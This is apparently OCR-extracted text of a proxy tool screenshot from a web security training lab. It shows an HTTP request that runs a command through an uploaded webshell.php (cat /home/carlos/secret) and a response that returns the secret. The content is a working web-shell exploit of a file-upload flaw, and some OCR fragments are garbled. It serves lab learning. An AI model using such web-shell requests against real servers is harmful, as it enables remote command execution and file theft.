 Request
Pretty Raw Hex \n
GET /files/avatars/webshell.php?cmd=
cat%20/home/carlos/secret HTTP/2
Host:
0a4900690444f97683abbe7800d60029.web-security-academy.net
Cookie: session=vQAGWPlY4gr365NOtbesgU6nDgly6fRB
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Search 0 highligh
Response
Pretty Raw Hex Render \n
HTTP/2 200 OK
Date: Thu, 19 Sep 2024 22:20:17 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Type: text/html; charset=UTF-8
X-Frame-Options: SAMEORIGIN
Content-Length: 32
5F0uWG41nXYrIBrRC2WbaGrZceP6CID7